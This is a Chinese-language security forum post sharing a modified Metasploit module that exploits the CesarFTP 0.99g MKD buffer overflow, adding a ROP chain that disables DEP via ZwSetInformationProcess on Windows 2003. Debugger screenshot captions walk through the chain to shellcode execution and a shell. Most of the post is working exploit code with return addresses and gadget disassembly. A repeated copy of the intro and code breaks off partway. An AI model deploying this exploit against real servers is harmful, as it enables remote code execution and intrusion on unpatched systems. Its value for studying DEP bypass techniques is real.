-
-
[旧帖] [原创]Cesar FTP 0.99g MKD Command Buffer Overflow(DEP BYPASS) 0.00雪花
-
发表于: 2011-6-29 22:23 1819
-
Cesar FTP 0.99g MKD Command Buffer Overflow(DEP BYPASS)
在exploit-db上看过了关于Cesar FTP 的溢出exploit:http://www.exploit-db.com/exploits/16713/;但用中文系统windows2003(SP2)系统作为靶子机下测试,却被DEP保护拦截了shellcode的执行,仔细阅读了<Uninformed>上skape和SKywing合写的文章< Bypassing Windows Hardware-enforced DEP >后,自己动手添加了可以绕过dep保护的代码。下面提供了代码和截图,供大家参考:
##
# $Id: cesarftp_mkd.rb 11799 2011-02-23 00:58:54Z mc $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
require 'rex/exploitation/egghunter'
class Metasploit3 < Msf::Exploit::Remote
Rank = AverageRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'Cesar FTP 0.99g MKD Command Buffer Overflow',
'Description' => %q{
This module exploits a stack buffer overflow in the MKD verb in CesarFTP 0.99g.
You must have valid credentials to trigger this vulnerability. Also, you
only get one chance, so choose your target carefully.
},
'Author' => 'MC',
'License' => MSF_LICENSE,
'Version' => '$Revision: 11799 $',
'References' =>
[
[ 'CVE', '2006-2961'],
[ 'OSVDB', '26364'],
[ 'BID', '18586'],
[ 'URL', 'http://secunia.com/advisories/20574/' ],
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 250,
'BadChars' => "\x00\x20\x0a\x0d",
'StackAdjustment' => -3500,
'Compat' =>
{
'SymbolLookup' => 'ws2ord',
}
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows 2000 Pro SP4 English', { 'Ret' => 0x77e14c29 } ],
[ 'Windows 2000 Pro SP4 French', { 'Ret' => 0x775F29D0 } ],
[ 'Windows XP SP2/SP3 English', { 'Ret' => 0x774699bf } ], # jmp esp, user32.dll
#[ 'Windows XP SP2 English', { 'Ret' => 0x76b43ae0 } ], # jmp esp, winmm.dll
#[ 'Windows XP SP3 English', { 'Ret' => 0x76b43adc } ], # jmp esp, winmm.dll
[ 'Windows 2003 SP1 English', { 'Ret' => 0x77E14281,'chunk1' =>0x7CA7C8D9,'chunk2'=>0x7C994A92,'chunk3'=>0x7C9AF7C4,'chunk21'=>0x7C994A93,'chunk4'=>0x7C99368D,'chunk5'=>0x7C964235 } ],
],
'DisclosureDate' => 'Jun 12 2006',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner =~ /CesarFTP 0\.99g/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
badchars = "\x00"
connect_login
#0x7C9BDBCB
a = rand_text_english(3, payload_badchars)
sploit = "\n" * 671 + a
#chunk1
#7CA7C8D9 54 PUSH ESP
#7CA7C8DA 5D POP EBP
#7CA7C8DB C2 0400 RETN 4
#chunk2
#text:7C994A92 5F pop edi
#.text:7C994A93 5B pop ebx
#.text:7C994A94 C3 retn
#chunk3
#text:7C9AF7C4 C2 20 00 retn 20h
#chunk4
#.text:7C99368D B0 01 mov al, 1
#.text:7C99368F C3 retn
#chunk5
#.text:7C964235 84 C0 test al, al
#.text:7C964237 0F 85 13 2C 01 00 jnz loc_7C976E50
#chunk6
#.text:7C976E50 C7 45 FC 02 00 00 00 mov [ebp+var_4], 2
#.text:7C976E57 E9 E1 D3 FE FF jmp loc_7C96423D
#chunk7
#.text:7C96423D 83 7D FC 00 cmp [ebp+var_4], 0
#.text:7C964241 0F 85 3F B1 00 00 jnz loc_7C96F386
#chunk8
#.text:7C96F386 6A 04 push 4
#.text:7C96F388 8D 45 FC lea eax, [ebp+var_4]
#.text:7C96F38B 50 push eax
#.text:7C96F38C 6A 22 push 22h
#.text:7C96F38E 6A FF push 0FFFFFFFFh
#.text:7C96F390 E8 38 85 FE FF call _ZwSetInformationProcess@16 ; ZwSetInformationProcess(x,x,x,x)
#.text:7C96F395 E9 AD 4E FF FF jmp loc_7C964247
#chunk9
#.text:7C964247 80 4E 37 80 or byte ptr [esi+37h], 80h
#.text:7C96424B 5E pop esi
#.text:7C96424C
#.text:7C96424C locret_7C96424C: ; CODE XREF: LdrpCheckNXCompatibility(x)+D j
#.text:7C96424C C9 leave
#.text:7C96424D C2 04 00 retn 4
if (target_index == 3)
sploit <<[target['chunk1']].pack('V') +[target['chunk2']].pack('V') +[target['chunk3']].pack('V')+[target.ret].pack('V')*2+[target['chunk2']].pack('V') +"DDDDEEEE"+[target['chunk21']].pack('V') +"EEEE"+[target['chunk4']].pack('V')+[target['chunk5']].pack('V')+ [target.ret].pack('V')+ payload.encoded.gsub("\xff", "\xff\xff")
elsif
sploit << [target.ret].pack('V') + make_nops(40) + payload.encoded
end
print_status("Trying target #{target.name}...")
#print_status(payload_badchars)
send_cmd( ['MKD', sploit] , false)
handler
disconnect
end
end
下面截图分析注入过程
1:设置参数

2:启动OllDbg附加Cesar FTP服务器进程server.exe,不停的按F9运行到溢出点代码

先把EBP设置到靠近ESP的位置

通过几次出栈操作,为屏蔽DEP函数ZwSetInformationProcess传人参数时提供压栈的空间



进入屏蔽 DEP流程





执行LEAVE指令后ESP指向回到EBP+4所指位置


把ESP推到ShellCode位置,并返回到跳转指令

跳转后进入ShellCode


成功获得shell了
在exploit-db上看过了关于Cesar FTP 的溢出exploit:http://www.exploit-db.com/exploits/16713/;但用中文系统windows2003(SP2)系统作为靶子机下测试,却被DEP保护拦截了shellcode的执行,仔细阅读了<Uninformed>上skape和SKywing合写的文章< Bypassing Windows Hardware-enforced DEP >后,自己动手添加了可以绕过dep保护的代码。下面提供了代码和截图,供大家参考:
##
# $Id: cesarftp_mkd.rb 11799 2011-02-23 00:58:54Z mc $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
require 'rex/exploitation/egghunter'
class Metasploit3 < Msf::Exploit::Remote
Rank = AverageRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'Cesar FTP 0.99g MKD Command Buffer Overflow',
'Description' => %q{
This module exploits a stack buffer overflow in the MKD verb in CesarFTP 0.99g.
You must have valid credentials to trigger this vulnerability. Also, you
only get one chance, so choose your target carefully.
},
'Author' => 'MC',
'License' => MSF_LICENSE,
'Version' => '$Revision: 11799 $',
'References' =>
[
[ 'CVE', '2006-2961'],
[ 'OSVDB', '26364'],
[ 'BID', '18586'],
[ 'URL', 'http://secunia.com/advisories/20574/' ],
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 250,
'BadChars' => "\x00\x20\x0a\x0d",
'StackAdjustment' => -3500,
'Compat' =>
{
'SymbolLookup' => 'ws2ord',
}
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows 2000 Pro SP4 English', { 'Ret' => 0x77e14c29 } ],
[ 'Windows 2000 Pro SP4 French', { 'Ret' => 0x775F29D0 } ],
[ 'Windows XP SP2/SP3 English', { 'Ret' => 0x774699bf } ], # jmp esp, user32.dll
